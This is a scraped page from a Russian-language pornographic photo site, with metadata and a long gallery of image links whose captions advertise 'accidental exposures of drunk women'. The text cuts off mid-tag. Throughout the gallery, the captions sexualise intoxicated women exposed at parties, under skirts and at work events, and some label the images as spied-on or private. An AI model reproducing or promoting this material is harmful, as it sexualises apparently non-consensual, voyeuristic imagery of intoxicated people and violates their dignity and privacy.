

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotbaba.xyz/42688-sluchajnye-zasvety-pjanyh-zhenschin-87-foto.html
body_size: 13617
content:
<!doctype html>
<html class="no-js" lang="ru">
<head>
<meta charset="utf-8">
<title>Случайные засветы пьяных женщин (87 фото) - порно фото и картинки hotbaba.xyz</title>
<meta name="description" content="Порно фото - Случайные засветы пьяных женщин (87 фото). -  Пьяные девушки без трусиков Девушки засветились без трусов Вечеринка без трусиков зрелые Девушки без трусов с парнями  Пьяные девушки в стрингах Пьяная засветила киску Мастурбация девушек на улице Жены без трусиков на вечеринках Случайное обнажение пьяных баб Под юбкой без трусов частное Вечеринка">
<meta name="keywords" content="Пьяные, трусиков, девушки, трусов, пьяных, Вечеринка, засветила, юбкой, Девушки, Пьяная, девушек, Женщины, голые, девки, вечеринке, Засветилась, корпоративе, Голые, Случайное, обнажение">
<meta property="og:site_name" content="Порно фото девушек и женщин">
<meta property="og:type" content="article">
<meta property="og:title" content="Случайные засветы пьяных женщин (87 фото)">
<meta property="og:url" content="https://hotbaba.xyz/42688-sluchajnye-zasvety-pjanyh-zhenschin-87-foto.html">
<meta property="og:image" content="https://hotbaba.xyz/uploads/posts/2023-10/1697798939_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-41.jpg">
<meta property="og:description" content="Порно фото - Случайные засветы пьяных женщин (87 фото). -  Пьяные девушки без трусиков Девушки засветились без трусов Вечеринка без трусиков зрелые Девушки без трусов с парнями  Пьяные девушки в стрингах Пьяная засветила киску Мастурбация девушек на улице Жены без трусиков на вечеринках Случайное обнажение пьяных баб Под юбкой без трусов частное Вечеринка">
<link rel="search" type="application/opensearchdescription+xml" href="https://hotbaba.xyz/index.php?do=opensearch" title="Порно фото девушек и женщин">
<link rel="canonical" href="https://hotbaba.xyz/42688-sluchajnye-zasvety-pjanyh-zhenschin-87-foto.html">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="format-detection" content="telephone=no">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="HandheldFriendly" content="true">
<link href="/templates/VideoBoom-hotba/style/style.css" rel="stylesheet" type="text/css">
<link href="/templates/VideoBoom-hotba/style/engine.css" rel="stylesheet" type="text/css">
<link rel="shortcut icon" href="https://hotbaba.xyz/condom1.png" />
<meta name="yandex-verification" content="ce70b7056c13024c" />
<meta name="google-site-verification" content="Er54FYT_9EHUGvQDtkvPTAjPf1AV6NeA9caLyeSpvq8" />

<meta name="c410b31564e086c4a1bc6ec1f42929392474a331" content="c410b31564e086c4a1bc6ec1f42929392474a331" />

</head>
<body class="page finished">
<div class="page__wrapper js-filter" style="opacity: 0; transition: .3s;">
<header class="page__header js-filter js-fixed-header">
<div class="header"><div class="container">
<div class="navbar"><div class="navbar__toggler">
<button type="button" class="toggler js-filter js-filter-toggler js-drop"><span class="toggler__icon"><i class="fa fa-sliders"></i></span></button>
</div>
<div class="navbar__logo"><div class="logo">
<a href="/" class="logo__link"><strong class="logo__mark">Hot</strong>Baba</a>
</div></div>
<div class="navbar__search">
<form id="search_form" class="search__form" method="post">

<div class="search__frame"><div class="search__field">
<input type="text" class="field field--search" name="story" id="story" value="" placeholder="Поиск">
</div>
<button class="search__btn"><span class="search__icon"><i class="fa fa-search"></i></span></button>
</div>
</form>
</div>
<div class="navbar__toggler navbar__toggler--search">
<button type="button" class="toggler js-search-mobile">
<span class="toggler__icon"><i class="fa fa-search"></i></span>
</button>
</div></div>
</div></div>
</header>
<main class="page__main">
<div class="cards"><div class="container container--small">



<div >
<div id='dle-content'><div class="heading">
<h1 class="heading__title">Случайные засветы пьяных женщин (87 фото) </h1>
</div>
<div class="trailer__info">
<div class="trailer__col"><div class="btn-group cats"><span class="btn-group__label">Категории:</span>---</div></div>

<div class="trailer__row">
<p class="trailer__description"><div style="text-align:center;"><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798939_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-41.jpg||Девушки засветились без трусов--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798939_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798939_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-41.jpg" style="max-width:100%;" alt="Девушки засветились без трусов"></a><div>Девушки засветились без трусов</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798955_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-12.jpg||Вечеринка без трусиков зрелые--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798955_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798955_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-12.jpg" style="max-width:100%;" alt="Вечеринка без трусиков зрелые"></a><div>Вечеринка без трусиков зрелые</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798932_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-78.jpg||Девушки без трусов с парнями--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798932_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-78.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798932_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-78.jpg" style="max-width:100%;" alt="Девушки без трусов с парнями"></a><div>Девушки без трусов с парнями</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798910_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-35.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798910_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798910_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-35.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798886_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-36.jpg||Пьяные девушки в стрингах--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798886_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798886_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-36.jpg" style="max-width:100%;" alt="Пьяные девушки в стрингах"></a><div>Пьяные девушки в стрингах</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798907_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-4.jpg||Пьяная засветила киску--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798907_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798907_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-4.jpg" style="max-width:100%;" alt="Пьяная засветила киску"></a><div>Пьяная засветила киску</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798889_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-63.jpg||Мастурбация девушек на улице--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798889_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798889_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-63.jpg" style="max-width:100%;" alt="Мастурбация девушек на улице"></a><div>Мастурбация девушек на улице</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798920_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-34.jpg||Жены без трусиков на вечеринках--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798920_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798920_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-34.jpg" style="max-width:100%;" alt="Жены без трусиков на вечеринках"></a><div>Жены без трусиков на вечеринках</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798898_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-86.jpg||Случайное обнажение пьяных баб--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798898_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-86.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798898_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-86.jpg" style="max-width:100%;" alt="Случайное обнажение пьяных баб"></a><div>Случайное обнажение пьяных баб</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798934_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-67.jpg||Под юбкой без трусов частное--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798934_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-67.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798934_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-67.jpg" style="max-width:100%;" alt="Под юбкой без трусов частное"></a><div>Под юбкой без трусов частное</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798874_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-24.jpg||Вечеринка без трусиков--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798874_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798874_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-24.jpg" style="max-width:100%;" alt="Вечеринка без трусиков"></a><div>Вечеринка без трусиков</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798890_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-46.jpg||Пьяные девушки без трусов--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798890_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798890_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-46.jpg" style="max-width:100%;" alt="Пьяные девушки без трусов"></a><div>Пьяные девушки без трусов</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798871_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-14.jpg||Пьяные девушки без трусов--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798871_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798871_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-14.jpg" style="max-width:100%;" alt="Пьяные девушки без трусов"></a><div>Пьяные девушки без трусов</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798963_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-28.jpg||Пьяные девушки без трусов--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798963_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798963_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-28.jpg" style="max-width:100%;" alt="Пьяные девушки без трусов"></a><div>Пьяные девушки без трусов</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798890_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-25.jpg||У пьяных девушек под юбкой--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798890_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798890_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-25.jpg" style="max-width:100%;" alt="У пьяных девушек под юбкой"></a><div>У пьяных девушек под юбкой</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798902_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-64.jpg||Случайное обнажение пьяных баб--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798902_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798902_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-64.jpg" style="max-width:100%;" alt="Случайное обнажение пьяных баб"></a><div>Случайное обнажение пьяных баб</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798944_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-85.jpg||Девушки без трусиков на дискотеке--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798944_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-85.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798944_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-85.jpg" style="max-width:100%;" alt="Девушки без трусиков на дискотеке"></a><div>Девушки без трусиков на дискотеке</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798907_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-55.jpg||Случайное обнажение пьяных баб--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798907_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798907_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-55.jpg" style="max-width:100%;" alt="Случайное обнажение пьяных баб"></a><div>Случайное обнажение пьяных баб</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798902_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-17.jpg||Пьяная девушка засветила трусики--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798902_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798902_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-17.jpg" style="max-width:100%;" alt="Пьяная девушка засветила трусики"></a><div>Пьяная девушка засветила трусики</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798922_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-42.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798922_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798922_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-42.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798917_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-8.jpg||Случайные эротические снимки--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798917_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798917_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-8.jpg" style="max-width:100%;" alt="Случайные эротические снимки"></a><div>Случайные эротические снимки</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798954_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-72.jpg||Женщины без трусиков подсмотренное--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798954_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-72.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798954_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-72.jpg" style="max-width:100%;" alt="Женщины без трусиков подсмотренное"></a><div>Женщины без трусиков подсмотренное</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798958_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-83.jpg||Засветилась на вечеринке--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798958_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-83.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798958_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-83.jpg" style="max-width:100%;" alt="Засветилась на вечеринке"></a><div>Засветилась на вечеринке</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798921_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-11.jpg||Пьяные девушки без трусиков--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798921_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798921_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-11.jpg" style="max-width:100%;" alt="Пьяные девушки без трусиков"></a><div>Пьяные девушки без трусиков</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798902_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-44.jpg||Зрелая ходит без трусов--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798902_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798902_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-44.jpg" style="max-width:100%;" alt="Зрелая ходит без трусов"></a><div>Зрелая ходит без трусов</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798893_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-9.jpg||У пьяных девушек под юбкой--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798893_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798893_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-9.jpg" style="max-width:100%;" alt="У пьяных девушек под юбкой"></a><div>У пьяных девушек под юбкой</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798958_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-26.jpg||Пьяные девушки без трусиков--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798958_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798958_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-26.jpg" style="max-width:100%;" alt="Пьяные девушки без трусиков"></a><div>Пьяные девушки без трусиков</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798898_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-23.jpg||У пьяных девушек под юбкой--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798898_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798898_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-23.jpg" style="max-width:100%;" alt="У пьяных девушек под юбкой"></a><div>У пьяных девушек под юбкой</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798964_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-30.jpg||Случайные фото голых женщин--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798964_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798964_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-30.jpg" style="max-width:100%;" alt="Случайные фото голых женщин"></a><div>Случайные фото голых женщин</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798905_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-2.jpg||Пьяные девушки без трусиков--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798905_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798905_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-2.jpg" style="max-width:100%;" alt="Пьяные девушки без трусиков"></a><div>Пьяные девушки без трусиков</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798955_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-51.jpg||Пьяные девушки без трусов--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798955_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798955_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-51.jpg" style="max-width:100%;" alt="Пьяные девушки без трусов"></a><div>Пьяные девушки без трусов</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798919_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-91.jpg||Без трусов на вечер нке--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798919_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-91.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798919_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-91.jpg" style="max-width:100%;" alt="Без трусов на вечер нке"></a><div>Без трусов на вечер нке</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798919_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-70.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798919_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798919_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-70.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798944_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-90.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798944_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-90.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798944_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-90.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798967_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-49.jpg||Пьяные девушки без трусиков--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798967_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798967_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-49.jpg" style="max-width:100%;" alt="Пьяные девушки без трусиков"></a><div>Пьяные девушки без трусиков</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798940_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-52.jpg||Любительское лесби пьяная--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798940_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798940_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-52.jpg" style="max-width:100%;" alt="Любительское лесби пьяная"></a><div>Любительское лесби пьяная</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798917_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-60.jpg||Голые порнозвезды на AVN Awards--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798917_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798917_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-60.jpg" style="max-width:100%;" alt="Голые порнозвезды на AVN Awards"></a><div>Голые порнозвезды на AVN Awards</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798926_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-61.jpg||Девушки на корпоративе без трусов--><a 